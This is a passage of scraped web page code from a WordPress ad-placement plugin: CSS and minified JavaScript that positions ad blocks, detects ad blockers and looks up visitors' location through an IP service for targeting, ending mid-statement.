.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var 